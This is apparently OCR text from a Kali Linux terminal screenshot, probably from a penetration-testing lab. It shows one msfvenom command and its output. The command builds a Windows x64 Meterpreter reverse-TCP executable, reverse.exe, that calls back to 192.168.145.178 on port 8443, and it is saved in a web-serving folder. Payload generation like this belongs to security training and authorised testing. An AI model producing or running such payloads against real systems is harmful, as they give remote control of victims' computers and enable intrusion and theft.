 kali@kali: ~ × kali@kali: ~/Desktop/www ×
┌──(kali㉿kali)-[~/Desktop/www]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.145.178 LPORT=8443 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
┌──(kali㉿kali)-[~/Desktop/www]
└─$